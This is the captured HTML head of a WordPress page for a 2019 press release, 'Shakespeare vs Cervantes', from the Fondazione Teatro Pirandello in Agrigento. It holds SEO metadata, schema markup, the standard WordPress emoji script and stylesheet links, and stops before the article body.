

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/
body_size: 18055
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
<link rel="pingback" href="https://fondazioneteatropirandello.it/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“SHAKESPEARE VS CERVANTES” - comunicato - Fondazione Teatro Pirandello - Valle dei Templi Agrigento</title>
	<meta name="description" content="“SHAKESPEARE VS CERVANTES” - comunicato Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<link rel="canonical" href="https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“SHAKESPEARE VS CERVANTES” - comunicato - Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:description" content="“SHAKESPEARE VS CERVANTES” - comunicato Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:url" content="https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/" />
	<meta property="og:site_name" content="Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="article:publisher" content="https://www.facebook.com/TeatroPirandello.Ag/" />
	<meta property="article:published_time" content="2019-03-07T11:54:24+00:00" />
	<meta property="article:modified_time" content="2025-11-12T14:28:59+00:00" />
	<meta property="og:image" content="https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/51936891_10156948544464174_5174353831152058368_n-1.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="662" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stampa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@FondazioneTeat2" />
	<meta name="twitter:site" content="@FondazioneTeat2" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="stampa" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#article","isPartOf":{"@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/"},"author":{"name":"stampa","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e"},"headline":"“SHAKESPEARE VS CERVANTES” &#8211; comunicato","datePublished":"2019-03-07T11:54:24+00:00","dateModified":"2025-11-12T14:28:59+00:00","mainEntityOfPage":{"@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/"},"wordCount":187,"publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"image":{"@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/51936891_10156948544464174_5174353831152058368_n-1.jpg","articleSection":["comunicati stampa","News","Stagione 2018-2019"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/","url":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/","name":"“SHAKESPEARE VS CERVANTES” - comunicato - Fondazione Teatro Pirandello - Valle dei Templi Agrigento","isPartOf":{"@id":"https://fondazioneteatropirandello.it/#website"},"primaryImageOfPage":{"@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#primaryimage"},"image":{"@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/51936891_10156948544464174_5174353831152058368_n-1.jpg","datePublished":"2019-03-07T11:54:24+00:00","dateModified":"2025-11-12T14:28:59+00:00","description":"“SHAKESPEARE VS CERVANTES” - comunicato Fondazione Teatro Pirandello - Valle dei Templi Agrigento","breadcrumb":{"@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#primaryimage","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/51936891_10156948544464174_5174353831152058368_n-1.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/51936891_10156948544464174_5174353831152058368_n-1.jpg","width":960,"height":662},{"@type":"BreadcrumbList","@id":"https://fondazioneteatropirandello.it/2019/03/shakespeare-vs-cervantes-comunicato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fondazioneteatropirandello.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fondazioneteatropirandello.it/blog/"},{"@type":"ListItem","position":3,"name":"“SHAKESPEARE VS CERVANTES” &#8211; comunicato"}]},{"@type":"WebSite","@id":"https://fondazioneteatropirandello.it/#website","url":"https://fondazioneteatropirandello.it/","name":"Fondazione Teatro Pirandello - Valle dei Templi Agrigento","description":"","publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondazioneteatropirandello.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://fondazioneteatropirandello.it/#organization","name":"Fondazione Teatro Pirandello","url":"https://fondazioneteatropirandello.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","width":512,"height":512,"caption":"Fondazione Teatro Pirandello"},"image":{"@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TeatroPirandello.Ag/","https://x.com/FondazioneTeat2","https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento","https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"]},{"@type":"Person","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e","name":"stampa","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","caption":"stampa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed" href="https://fondazioneteatropirandello.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed dei commenti" href="https://fondazioneteatropirandello.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fondazioneteatropirandello.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c532977a8d6e41746e30a87d034a130"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-library/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='myticket-events-calendar-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/components/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/preferences/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/patterns/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-events-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/build/style-index.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/survey-maker/public/css/survey-maker-public.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-select.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-scrolling-tabs-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/jquery.scrolling-tabs.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-checkbox-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-checkbox.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/flexslider.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/featherlight.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/font-awesome.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-offcanvas-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.offcanvas.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/superfish.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMontserrat%3A100%2C200%2C300%2C400%2C700%7CElsie%3A400%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-core-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/core.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-style-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9' type='text/css' media='all' />
